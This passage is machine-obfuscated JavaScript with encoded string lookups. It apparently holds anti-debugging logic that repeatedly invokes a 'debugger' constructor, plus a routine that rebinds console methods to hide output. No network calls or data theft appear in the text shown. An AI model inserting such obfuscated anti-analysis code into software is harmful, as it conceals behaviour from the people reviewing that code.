_0x5ede17===_0x29d95c;},'goFQG':_0x223d79(0x5fa,0x702,'b^o$',0x59c,0x7fd),'cJgON':_0x5630d2(0x4a6,0x3d9,0x40b,0x42b,'KPi)'),'pTvlA':_0x34c884('28gu',0x54f,0x402,0x286,0x53b)+'g','hJdcr':_0x34c884('ITs6',0x58d,0x505,0x3a3,0x58a),'LxkrG':_0x1bbd41('^sS)',0x1aa,0x37,0x141,0x1fd)+_0x1bbd41('SD!O',0xc8,-0x96,0xd5,0x230)+_0x1bbd41('p)ZM',0x1ba,0x33b,0x339,0x496),'xkksf':_0x1bbd41('$IO0',0x14d,0x28c,0x244,0x118)+'er','unmKC':_0x5630d2(0x5a4,0x650,0x634,0x681,'0&f3'),'NfwSQ':_0xa8e3e4(0x54b,'%Bct',0x677,0x5f2,0x717),'cKqRa':function(_0x57c66e,_0x415bbd){return _0x57c66e!==_0x415bbd;},'ApByk':function(_0x80c9dc,_0x3a7e0a){return _0x80c9dc/_0x3a7e0a;},'zxWZd':_0x223d79(0x5aa,0x6ef,'JDOC',0x629,0x6b8)+'h','ZlOCu':function(_0x42e77b,_0x1dc5b4){return _0x42e77b===_0x1dc5b4;},'jHwYY':function(_0x1ef33c,_0x4a9b4e){return _0x1ef33c%_0x4a9b4e;},'tmJaq':function(_0x3cd78f,_0x164b8e){return _0x3cd78f===_0x164b8e;},'KPdOV':_0x5630d2(0x3d8,0x2d8,0x29e,0x529,'SD!O'),'qAZfn':_0x5630d2(0x5db,0x64a,0x531,0x601,'Tx1*'),'UXsXs':function(_0x33148a,_0x6f661d){return _0x33148a+_0x6f661d;},'EwDSG':_0xa8e3e4(0x718,'RaiT',0x5a6,0x5bd,0x658),'DAWjX':_0xa8e3e4(0x54b,'LWrE',0x632,0x515,0x550),'ouPet':_0x1bbd41('ZDLp',0x477,0x418,0x3b6,0x343)+'n','wCUaT':_0x5630d2(0x453,0x530,0x509,0x50d,'Tx1*'),'SyqHQ':function(_0x111f4b,_0x13ba1e){return _0x111f4b+_0x13ba1e;},'fuBjd':_0x5630d2(0x645,0x6ee,0x66b,0x7ae,'h(Vt')+_0x34c884('KPi)',0x21c,0x31c,0x275,0x404)+'t'};function _0x1bbd41(_0x4b1d17,_0x4caaa3,_0x3a36c2,_0xb6691f,_0x16f686){return _0x585300(_0xb6691f- -0x1e7,_0x4b1d17,_0x3a36c2-0xa5,_0xb6691f-0xc7,_0x16f686-0x1d0);}function _0xa8e3e4(_0xe78ffd,_0x4bbe5e,_0x2aa8dc,_0xb2d560,_0x19ef6b){return _0x585300(_0xb2d560-0x110,_0x4bbe5e,_0x2aa8dc-0x38,_0xb2d560-0x1d0,_0x19ef6b-0xe1);}function _0x223d79(_0x175a6a,_0x50d2b1,_0x10e5c1,_0x1823a9,_0x26dafc){return _0x536e8e(_0x175a6a-0xa2,_0x50d2b1-0x62,_0x10e5c1,_0x50d2b1-0x500,_0x26dafc-0x1d6);}function _0x5e459d(_0xdd319){function _0x507574(_0x155d80,_0xf9d5a4,_0x698ec1,_0xbb2b6e,_0x1e735a){return _0x1bbd41(_0x155d80,_0xf9d5a4-0x1e2,_0x698ec1-0x107,_0x698ec1-0x2dc,_0x1e735a-0x129);}function _0x1bbb9a(_0x41f3fa,_0x1e97c5,_0x25755a,_0x261d69,_0x205c14){return _0x1bbd41(_0x261d69,_0x1e97c5-0x177,_0x25755a-0xce,_0x1e97c5- -0x1f1,_0x205c14-0x106);}var _0x48689e={'Trtuw':function(_0x1925b8,_0x4484ef){function _0x39abd3(_0x5046a8,_0x147e33,_0x4dcfe2,_0x4be4a8,_0x463271){return _0x4db9(_0x5046a8-0x322,_0x463271);}return _0x5cddba[_0x39abd3(0x772,0x779,0x72b,0x680,'1a7w')](_0x1925b8,_0x4484ef);},'lIMwp':function(_0x72b468,_0x86b714){function _0xf1fa08(_0x25582e,_0x3f0bb7,_0x5efdd8,_0x386879,_0x407b10){return _0x4db9(_0x3f0bb7-0x18c,_0x407b10);}return _0x5cddba[_0xf1fa08(0x5f4,0x53e,0x564,0x492,'jb2x')](_0x72b468,_0x86b714);},'QiWnF':_0x5cddba[_0x507574('h(Vt',0x685,0x51a,0x3b8,0x49f)],'jzfpl':_0x5cddba[_0x2c9b4a(0x287,'JDOC',0x228,0x2eb,0x28f)],'NIpVu':function(_0x44842f,_0x2bfb66){function _0x49c162(_0x256833,_0x414a27,_0x237ab3,_0x27e5fc,_0x295cee){return _0x2c9b4a(_0x256833-0x4b,_0x27e5fc,_0x237ab3-0x245,_0x27e5fc-0x18a,_0x295cee-0x2b);}return _0x5cddba[_0x49c162(0x3b0,0x15f,0x2c9,'*c5A',0x408)](_0x44842f,_0x2bfb66);},'WdMxD':_0x5cddba[_0x507574('vOxb',0x316,0x450,0x3c6,0x5b0)],'csAnP':function(_0x7559b5,_0x16f6f9){function _0x4223b2(_0x55963c,_0x5ee3ca,_0x14dd4b,_0x2a1d31,_0x11fc74){return _0x2c9b4a(_0x55963c-0x1ce,_0x5ee3ca,_0x55963c- -0x4b,_0x2a1d31-0x1f,_0x11fc74-0x1e0);}return _0x5cddba[_0x4223b2(-0x40,'^sS)',0x101,-0x1bf,0x11f)](_0x7559b5,_0x16f6f9);},'FmbCy':_0x5cddba[_0x9c8e56(0x170,0x1c8,0x1ad,0x57,'mlY7')]};function _0x9c8e56(_0x5c269f,_0x9ccd00,_0x3c43d4,_0x3fb8aa,_0x3f8446){return _0x223d79(_0x5c269f-0x8d,_0x9ccd00- -0x4d8,_0x3f8446,_0x3fb8aa-0x19e,_0x3f8446-0xda);}function _0x2c9b4a(_0x12d4b9,_0x22d17e,_0x16141d,_0x34db3f,_0x1c66d5){return _0x223d79(_0x12d4b9-0x1e1,_0x16141d- -0x4a2,_0x22d17e,_0x34db3f-0x8b,_0x1c66d5-0x66);}function _0x3c78f9(_0x31708f,_0x12369d,_0x5469b8,_0x109d9c,_0x5a354a){return _0x34c884(_0x12369d,_0x12369d-0x93,_0x5a354a-0xcd,_0x109d9c-0x176,_0x5a354a-0x2a);}if(_0x5cddba[_0x9c8e56(0x1d5,0x1b4,0x2ff,0xfd,'6QIo')](_0x5cddba[_0x3c78f9(0x524,'h(Vt',0x466,0x574,0x4d2)],_0x5cddba[_0x2c9b4a(-0x43,'*X(F',0x123,0x232,0x285)])){var _0x4c059e=_0x5cddba[_0x507574(')pTF',0x770,0x6bb,0x651,0x806)](_0x1cd44e,_0x5cddba[_0x3c78f9(0x5ad,'rafR',0x5b6,0x4cf,0x4ee)](_0x5cddba[_0x507574('*c5A',0x30c,0x3d9,0x374,0x491)](_0x5cddba[_0x2c9b4a(0x13a,'b^o$',0x168,0x18e,0x58)],_0x5cddba[_0x1bbb9a(-0x250,-0xde,-0x1fc,'m76C',-0x1f7)]),');'));_0x67969a=_0x5cddba[_0x2c9b4a(0x1fe,'m76C',0x12c,0xe4,0x159)](_0x4c059e);}else{if(_0x5cddba[_0x9c8e56(0x131,0x22e,0xa7,0x208,'*c5A')](typeof _0xdd319,_0x5cddba[_0x507574('h(Vt',0x5c2,0x56b,0x4ad,0x4ee)]))return _0x5cddba[_0x2c9b4a(-0xce,'b^o$',-0x1,0x5,-0x92)](_0x5cddba[_0x9c8e56(0x102,0x270,0x1f5,0x26b,')3vV')],_0x5cddba[_0x9c8e56(-0x72,-0x3b,-0xd8,-0x81,'28gu')])?_0x16dd54:function(_0x4bbc48){}[_0x2c9b4a(0x260,'m76C',0xf8,-0x5c,0x206)+_0x507574(')pTF',0x3ec,0x542,0x5b9,0x69f)+'r'](_0x5cddba[_0x2c9b4a(0x93,'q%Cf',0x164,0x201,0x115)])[_0x9c8e56(0x42,-0x73,-0xc1,-0x18f,'&VD4')](_0x5cddba[_0x2c9b4a(0x1ca,'rafR',0xbe,0xd9,0x201)]);else{if(_0x5cddba[_0x2c9b4a(-0x82,'$IO0',0x13,0x127,0xc6)](_0x5cddba[_0x507574('ITs6',0x49e,0x526,0x615,0x4c1)],_0x5cddba[_0x507574('77h0',0x749,0x60b,0x58c,0x6f0)])){if(_0x5cddba[_0x1bbb9a(-0x20,0x12,-0x4d,'SD!O',0x176)](_0x5cddba[_0x9c8e56(0x11a,0x3b,0x77,0x7b,')pTF')]('',_0x5cddba[_0x2c9b4a(0x2e9,'KPi)',0x25e,0x31a,0x2ac)](_0xdd319,_0xdd319))[_0x5cddba[_0x507574('jdOZ',0x408,0x3ae,0x38b,0x4f3)]],0x2306*-0x1+-0x24bc+0x1*0x47c3)||_0x5cddba[_0x3c78f9(0x399,'KPi)',0x4bf,0x4cb,0x3b4)](_0x5cddba[_0x9c8e56(-0x6,0x94,0xfd,0xf0,'AGiE')](_0xdd319,0x4a8+0x100+0xee*-0x6),-0xe28+0x2*0xbd+-0x2*-0x657))_0x5cddba[_0x1bbb9a(0x192,0xb4,0x1a7,'W0Oh',0x232)](_0x5cddba[_0x9c8e56(0x11f,0x1f1,0x307,0x2e3,'*c5A')],_0x5cddba[_0x1bbb9a(-0x53,0x9a,-0xbd,'cbS7',-0xc7)])?_0x46796b=_0x48689e[_0x507574(']lqx',0x3b8,0x421,0x2c6,0x599)](_0x4d1385,_0x48689e[_0x2c9b4a(0x294,'rf8n',0x183,0x16a,0x2a1)](_0x48689e[_0x9c8e56(0x16b,0x8e,-0x7e,0x1f4,'SD!O')](_0x48689e[_0x3c78f9(0x6b3,'FuPR',0x5be,0x479,0x58d)],_0x48689e[_0x2c9b4a(0x160,'rf8n',-0x25,0x7f,-0x15b)]),');'))():function(){function _0x573fe0(_0x2bb1f1,_0x36b954,_0x17f9c4,_0x36c5a2,_0x5ceb27){return _0x2c9b4a(_0x2bb1f1-0x1bf,_0x5ceb27,_0x2bb1f1-0x2e2,_0x36c5a2-0x1c1,_0x5ceb27-0x133);}function _0x3d9253(_0x1eeea9,_0x21afbb,_0x2abd7b,_0xb12093,_0x70c6bf){return _0x9c8e56(_0x1eeea9-0x3,_0x70c6bf-0x1e3,_0x2abd7b-0x1d3,_0xb12093-0x31,_0xb12093);}function _0x47975e(_0x3724aa,_0x30a486,_0x1f4f63,_0x1dfca0,_0x2eaff4){return _0x2c9b4a(_0x3724aa-0x1a8,_0x1dfca0,_0x2eaff4-0x262,_0x1dfca0-0x185,_0x2eaff4-0x12b);}return _0x48689e[_0x3d9253(0x201,0x2b3,0x1b5,'r[BA',0x1ab)](_0x48689e[_0x573fe0(0x2bc,0x1a4,0x39a,0x407,'K[C3')],_0x48689e[_0x573fe0(0x2bc,0x175,0x25c,0x211,'K[C3')])?![]:!![];}[_0x507574('m76C',0x4e6,0x4ed,0x3c3,0x388)+_0x9c8e56(0x18b,0xc4,0x20c,-0x3f,'!T$M')+'r'](_0x5cddba[_0x9c8e56(0x1b4,0x282,0x23d,0x1cd,'K[C3')](_0x5cddba[_0x3c78f9(0x3c1,'ITs6',0x5f4,0x61b,0x53b)],_0x5cddba[_0x3c78f9(0x3c3,'rf8n',0x261,0x3f5,0x37f)]))[_0x9c8e56(-0x93,0x46,-0x97,-0x112,'zf8P')](_0x5cddba[_0x2c9b4a(0x13e,'28gu',0x145,0xe1,0x27c)]);else{if(_0x5cddba[_0x3c78f9(0x56f,'r[BA',0x3e4,0x50c,0x554)](_0x5cddba[_0x9c8e56(0x193,0x27a,0x355,0x301,'AGiE')],_0x5cddba[_0x1bbb9a(0x7,0xd9,0xb7,'mlY7',0xbc)]))(function(){function _0x5188a0(_0x23e4da,_0x262c45,_0x4a5226,_0x11a0ef,_0x5711e5){return _0x3c78f9(_0x23e4da-0xdb,_0x5711e5,_0x4a5226-0x189,_0x11a0ef-0x5b,_0x262c45- -0x58);}function _0x4c240d(_0x59dd69,_0x141706,_0x270914,_0x3d0795,_0x29db0d){return _0x3c78f9(_0x59dd69-0x45,_0x59dd69,_0x270914-0x10f,_0x3d0795-0xae,_0x3d0795- -0x410);}function _0x34f12d(_0x5a6c17,_0x6d6334,_0x438e96,_0x5dbcc1,_0x532449){return _0x9c8e56(_0x5a6c17-0x4e,_0x438e96- -0xb5,_0x438e96-0x1e1,_0x5dbcc1-0x101,_0x5a6c17);}function _0x454cf2(_0x57dbcc,_0x1f8605,_0x579ba6,_0xb6168c,_0x1e95b7){return _0x3c78f9(_0x57dbcc-0x76,_0x1f8605,_0x579ba6-0x1b3,_0xb6168c-0x15d,_0xb6168c- -0x581);}if(_0x48689e[_0x4c240d(']lqx',0x106,0x23c,0x23b,0x184)](_0x48689e[_0x4c240d('mlY7',0x9,0x24a,0x15a,0xe8)],_0x48689e[_0x5188a0(0x3d8,0x46d,0x4cc,0x4dd,'FuPR')]))return![];else{if(_0x2cb996){var _0x2e7471=_0x1621d2[_0x454cf2(-0x21c,'p)ZM',-0x178,-0xbb,-0x1ca)](_0x1d3cdf,arguments);return _0x24a850=null,_0x2e7471;}}}[_0x9c8e56(0x2ed,0x1cd,0xf3,0x1ae,'rafR')+_0x9c8e56(0x1ef,0x21c,0xb0,0x36e,'*c5A')+'r'](_0x5cddba[_0x2c9b4a(0xdc,'0&f3',0xf1,0x1c1,0x200)](_0x5cddba[_0x9c8e56(0x34c,0x218,0x18b,0x2d0,')pTF')],_0x5cddba[_0x507574('&VD4',0x668,0x501,0x395,0x4f1)]))[_0x3c78f9(0x4e5,'RaiT',0x472,0x327,0x483)](_0x5cddba[_0x507574('W0Oh',0x644,0x5d9,0x751,0x5d4)]));else{if(_0x32a6ac){var _0x30a52a=_0x284256[_0x2c9b4a(0x104,')3vV',0x243,0x112,0xed)](_0x5c97a3,arguments);return _0x388f82=null,_0x30a52a;}}}}else{var _0x2ba3e3=_0x5cddba[_0x9c8e56(0x151,0x229,0x303,0xef,'Tx1*')][_0x3c78f9(0x3b0,'p)ZM',0x383,0x379,0x4f7)]('|'),_0x5ba2fc=0x1e1d*0x1+0x5a*-0x16+0x11*-0x151;while(!![]){switch(_0x2ba3e3[_0x5ba2fc++]){case'0':_0x3efc65[_0x4ab2fd]=_0x449cde;continue;case'1':var _0x4ab2fd=_0x7680e7[_0x3ad872];continue;case'2':var _0x449cde=_0x547b1e[_0x1bbb9a(0x5f,0xcb,0x188,'*c5A',0x205)+_0x3c78f9(0x53b,'cbS7',0x47e,0x40b,0x44b)+'r'][_0x1bbb9a(0x3a,-0xbd,0x1a,'W0Oh',-0x9d)+_0x3c78f9(0x4f4,')pTF',0x4b4,0x40a,0x4d4)][_0x2c9b4a(0x3d9,'6QIo',0x274,0x2a3,0x217)](_0x139111);continue;case'3':_0x449cde[_0x3c78f9(0x4d0,')3vV',0x4f3,0x558,0x61f)+_0x3c78f9(0x371,'ZDLp',0x39b,0x5a4,0x49f)]=_0x5d6f99[_0x3c78f9(0x50d,'K[C3',0x583,0x5e0,0x580)+_0x1bbb9a(0x2cb,0x1bc,0x2c0,'^sS)',0x20a)][_0x9c8e56(0x245,0x280,0x3dc,0x388,'%Bct')](_0x5d6f99);continue;case'4':var _0x5d6f99=_0x46c954[_0x4ab2fd]||_0x449cde;continue;case'5':_0x449cde[_0x507574('AGiE',0x66c,0x5eb,0x771,0x680)+_0x9c8e56(0x2f5,0x27f,0x2cb,0x27a,'#Y*8')]=_0x21cafe[_0x1bbb9a(0x272,0xff,0x1c3,'m76C',0xa7)](_0x24cdb2);continue;}break;}}}_0x5cddba[_0x2c9b4a(-0x176,')3vV',-0x7,0x178,0x178)](_0x5e459d,++_0xdd319);}}function _0x5630d2(_0x470baf,_0x2b891d,_0x53165,_0x1a36a7,_0x25bcd6){return _0x585300(_0x470baf-0xdb,_0x25bcd6,_0x53165-0xcf,_0x1a36a7-0x142,_0x25bcd6-0x10d);}function _0x34c884(_0x25cc3a,_0x1df0e1,_0x6a7840,_0x56b6c5,_0xe609d9){return _0x585300(_0x6a7840- -0x19,_0x25cc3a,_0x6a7840-0x35,_0x56b6c5-0x1d9,_0xe609d9-0x1a);}try{if(_0x4f069a)return _0x5e459d;else _0x5cddba[_0xa8e3e4(0x4ff,'K[C3',0x396,0x45c,0x4eb)](_0x5e459d,-0x1*0x44d+-0x2*-0xf4a+0x3c1*-0x7);}catch(_0x3f61ad){}}